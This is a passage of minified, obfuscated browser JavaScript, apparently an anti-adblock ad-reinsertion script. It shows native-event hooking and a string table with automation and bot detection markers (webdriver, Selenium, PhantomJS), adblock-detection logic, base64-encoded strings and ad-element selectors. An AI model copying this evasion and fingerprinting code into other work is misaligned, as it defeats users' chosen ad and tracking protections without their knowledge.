W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","true","<compositing-operator>#","<feature-value-block>+","push","calledSelenium","targeting","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","window.PluginArray is undefined","[<length-percentage>|left|center|right]#","none|<transform-list>","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","cdn.adapex.io","__phantomas","https://aax.amazon-adsystem.com/e/dtb/bid","pa-pbjs-frame","minutemedia-prebid.com","<font-weight-absolute>{1,2}","balance","iab-flexad","WhiteSpace","srcdoc","<'top'>{1,4}","em1wYw==","https://content-loader.com","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","option domain is invalid","setSource","result","Terminate - not apply","assign","() => version","SyntaxReferenceError","auto|text|none|contain|all","1.9.1","Element_hasAttribute","Combinator is expected","; Priority=High","shouldPageviewOnUrlChange","perspective( [<length [0,∞]>|none] )","tel:","Apple","parentElement","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","HTMLAnchorElement","originalUrl","a24xZWhvNmZqYnI0MHB4YzlpMnE=","stopPropagation","rest","trackad.cz","opacity(0)","postmedia.digital","read-only|read-write|read-write-plaintext-only","aWQ=","crsspxl.com","none|strict|content|[[size||inline-size]||layout||style||paint]","fullscreen","https://consent.lep.co.uk","ReadableStream is not supported in fetchLater","__as_is_xhr_loading","<page-selector-list>","aborted","ACK","removeAttribute","xlink:href","protectUrlContext","Brackets","opr","Hex or identifier is expected","Invalid URL: ","onetrust.com","-apple-system|BlinkMacSystemFont","doubleclick\\.net","<shape>|auto","blockIVT","mozInnerScreenX","sectionChange","quantumdex.io","_ads","adlib","loading","bmxvYw==","edge","attributionsrc","Blocked interstial slot define:","lastIndexOf","NestingSelector","whitespace-token","nonzero|evenodd","domain switch: no src attribute","cdn-exchange.toastoven.net","236715GvvlKG","childNodes","appendScriptElementAsync","[AdBlockDetector] page unloaded while checking acceptable ads target ","consumeUntilLeftCurlyBracket","a2Zwdg==","[restore-rejections] handleQueued script_onerror","Terminate - not active","isEncodedUrl","https://fb.css-load.com","MessageEvent_data","unsafe|safe","cmVzZXJ2ZWQxT3V0cHV0","[<container-name>]? <container-condition>","hotjar.com","getOutOfPage","bhg.com","inventory_id","cpmstar.com","about:blank","auto|from-font|[under||[left|right]]","custom-ident","<complex-selector>#","border-box|content-box|margin-box|padding-box","pubads.g.doubleclick.net","sendXHR","xyz|xyz-d50|xyz-d65","api.reurl.co.kr","Document_getElementsByTagName","manchesterworld.uk","function","btoa","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<string> [<integer>|on|off]?","onlyForAsTest","referrer","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","Element_attributes","auto|optimizeSpeed|crispEdges|geometricPrecision","Advertisement","isSleipnir","INVENTORY_FRAME","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","eventType","none|in-flow|all","acceptableAdsBait","Identifier is expected but function found","PTZhMEc+UE9vMzdudj94JjFgXTJ0","api.assertcom.de","substringToPos","shouldUseOrigin","CefSharp","insertList","matchAtrulePrelude","poster","Hex digit or question mark is expected","presage.io","Selector","getFirstListNode","start|end|center|baseline|stretch",'meta[name="as-tester-handler-added"]',"spawn","none|forwards|backwards|both","Window_frames","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","systemLanguage","rfihub.com","HTMLStyleElement","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","documentElement","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","none|<angle>|[x|y|z|<number>{3}]&&<angle>","cache_is_blocking_ads","kargo.com","this.href='https://paid.outbrain.com/network/redir","idSubstring","mgid.com","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","nearest|up|down|to-zero","FeatureFunction","toUTCString","vmin","/bq/insert","Window_fetchLater","addProperty_","PerformanceEntry_name","test","secure","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","htlad-","[restore-rejections] restoreDeferredRejections__adblock","unsortedForEach","Element_innerHTML","createSingleNodeList","TkduRThhX3kuRmpZTz00dzNdcDc=","insertAfter","reference","backgroundImage","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","Exception occurred in hooked function ","normal|<number>|<length>|<percentage>","clean","when","__webdriver_script_fn","isDelim","integrity","defer","sendBeacon","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","option sameSite is invalid","eachMapping","[[auto|<length-percentage>]{1,2}]#","/bq/event","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","numeric-only|allow-keywords","Mesa OffScreen","peek","Layer","__hooked_preframe","key","sqrt( <calc-sum> )","split","khz","translateX( <length-percentage> )","toPrimitive",".umogames.com","fromSetString","_parent","{-token",'<div class="',"configurable","sameSite","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","isArray","compareByOriginalPositionsNoSource","<script>","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","def","<keyframe-selector># { <declaration-list> }","proper.io","apcnf","ivt","neoera-cdn.relevant-digital.com","appendChild","__webdriver_script_function","syntax",", width: ","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","display none excluding pro","mismatchLength","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","fundingchoicesmessages.google.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","Profile","denied","snigel-","https://ad-delivery.net/px.gif?ch=2","<!DOCTYPE html>","dvb","Property","scanString","normal|[<string> <number>]#","gwd-","https://ads.yieldmo.com/exchange/prebid","<'flex-direction'>||<'flex-wrap'>","[AdBlockDetector] Request adblock detected. ","MessageEvent_source","none|<length-percentage> [<length-percentage> <length>?]?","unprotect","getPrototypeOf","ad-unit","matrix3d( <number>#{16} )","readable","clientWidth","Function name must be `url`","stylesheet","<percentage>?&&<image>","messageId","smsonline.cloud","aXRoYw==","as_version","<combinator>? <complex-real-selector>","<string>|<custom-ident>+","admost.com","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","data:","createDescriptor","nextUntil","https://consent.northernirelandworld.com","findAllFragments","generate","auto|both|start|end|maximum|clear","https://cmp.techbook.de","__as_rej","notificationPermissions","_WEBDRIVER_ELEM_CACHE","<relative-real-selector-list>","<body","<bg-image>#","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","TypeSelector","MSG_SYN","asadcdn.com","[<family-name>|<generic-family>]#","getSlots",'[id^="google_dfp_"]',"<'right'>","<ray()>|<url>|<basic-shape>","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","cache_isbot","s.amazon-adsystem.com","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","removeProperty","break-walk","port","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","ADS_FRAME","keys","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","stopImmediatePropagation","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","onParseError","last_bfa_at","https://s.teag.ad-shield.io/2/857374/analytics.js","inset?&&<length>{2,4}&&<color>?","logs-partners.coupang.com","image-set( <image-set-option># )","javascript:","<'border-top-width'>||<'border-top-style'>||<color>","https://tlx.3lift.com/header/auction","browserLanguage","( <style-condition> )|( <style-feature> )|<general-enclosed>","clickiocdn.com","dn0qt3r0xannq.cloudfront.net",'link[rel="stylesheet"][href*="',"geb"," is blocked",".set","cdn.iubenda.com","Expect an apostrophe","option expires is invalid","dbm_d","always|auto|avoid","set-cookie-parser encountered an error while decoding a cookie with value '","webgl","adfarm1.adition.com","cos( <calc-sum> )","none|<string>+","name","cssWideKeywordsSyntax","; Max-Age=","<wq-name>","flat","endsWith","setTargetingForGPTAsync","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","matchDeclaration","compact","RunPerfTest","NmFreWhvcjgwbTM3c2xmdzF2eHA=","is_blocking_ads","as_apply","as-check-script-blocked-ready","openx.net","encodeUrl","none|element|text","as-extra","brave","as_handler_set",'meta[name="',"https://css-load.com","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","supplierId","lvmax","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+",")-token","Zm1qeA==","https://mp.4dex.io/prebid","resolve","<length>{1,4}","succeedscene.com","<hex-color>|<absolute-color-function>|<named-color>|transparent","urlGenerate","Name is expected","<style-condition>|<style-feature>","Please enter the password","innerWidth","https://html-load.com","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<'max-width'>","PseudoElementSelector","is_ads_blocked","expression","script-src-elem","getContext","searchParams","programme.tv","ZndiaA==","dsp-service.adtarget.biz","normal|<string>","ensureInit","privacy-mgmt.com","bind","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","copyScriptElement","[<layer-name>#|<layer-name>?]","none|[<svg-length>+]#","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","HTMLIFrameElement_src","UNKNOWN","issue","data-ignore","JSON_parse","auto|<animateable-feature>#","calc(","type","none|[<number>|<percentage>]{1,3}","output","Bad syntax","onreadystatechange","Spaces","mimeTypesConsistent","https://prebid.cootlogix.com/prebid/multi/","https://consent.yorkshirepost.co.uk","rlcdn.com","originalHostname","ds.uncn.jp","securepubads.g.doubleclick.net","functionBind","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","kayzen.io","<'row-gap'> <'column-gap'>?","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"; Domain=","j7p.jp","argument val is invalid","safari","constructor","substrToCursor","UnicodeRange","self","onetag-sys.com","':' [before|after|first-line|first-letter]","nn_","call","JSON_stringify","style","rotateX( [<angle>|<zero>] )","HTMLScriptElement","includeHosts","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","<frequency>|<percentage>","Terminate - non-adblock","dvmin","<box>|border|text","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","Function_toString","airtory.com","https://onetag-sys.com/prebid-request","PerformanceEntry","pmdstatic.net","adnxs.com","offsetAndType","getName","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","marphezis.com","auto|none|text|all","HTMLElement_style","image( <image-tags>? [<image-src>? , <color>?]! )","sharethrough.com","interval","Block","left|right|none|inline-start|inline-end","<symbol> <symbol>?","cs.lkqd.net","<forgiving-selector-list>","( <declaration> )","fo2nsdf","/cdn/adx/open/integration.html","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","_sources","getEvents","domain switch: ignore",'"><\/script></head><body></body></html>',"<grid-line>","start|end|center|stretch","botKind","googlesyndication\\.com","httpOnly","most-width|most-height|most-block-size|most-inline-size","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","inherit","0|1","lookupType","fraudSensorParams","function-token",":not(","nearest-neighbor|bicubic","alert","HTMLImageElement_attributionSrc","DONE","Unknown node type `","ZGdnbg==","releaseCursor","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","memory","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","rotate( [<angle>|<zero>] )","declarationList","none|<image>","max-age","amazon-adsystem.com","all","substr","<display-outside>?&&[flow|flow-root]?&&list-item","abc","(\\s|>)","<alpha-value>","strict","<compound-selector>#","aweber.com","cache_is_blocking_acceptable_ads","geoedge.be","leaderboard","Css","navigator","Terminate - memory limit threshold","recognizer","https://static.dable.io/dist/plugin.min.js","ocelot.studio","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","colon-token","<feature-value-declaration>","no purpose 1 consent","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","adnami.io","getElementsByClassName","hadron.ad.gt","atob","allowInterstitial","<'flex-grow'>","__gads=ID=","contents|none","aW5wdXQ=","[jis78|jis83|jis90|jis04|simplified|traditional]","normal|<length>","kargo-","token","grayscale( <number-percentage> )","<'border-top-left-radius'>","pageview","[row|column]||dense","thatgossip.com","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","adblock_circumvent_score","getAtrule","safe","Mismatch","Unexpected err while detecting cosmetic filter: ","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","Hyphen minus","parentNode","logicieleducatif.fr","<calc-product> [['+'|'-'] <calc-product>]*","tcloaded","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","[first|last]? baseline","https://consent.cesoirtv.com","Failed to load profile: ","HTMLTableSectionElement","Unknown node type:","HTMLVideoElement_src","pbxai.com","ads.blogherads.com","prev_scp","gumgum.com","http","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","grad","CDO-token","charAt","auto-add|add( <integer> )|<integer>","as_inventory_frame_listener_adder","right","webdriverio","Identifier, string or comma is expected","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","FeatureRange","<single-animation-composition>#","nightmarejs","[AdShield] Error in logMissingPrevScp:","window.top._df.t","SharedWorker",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > 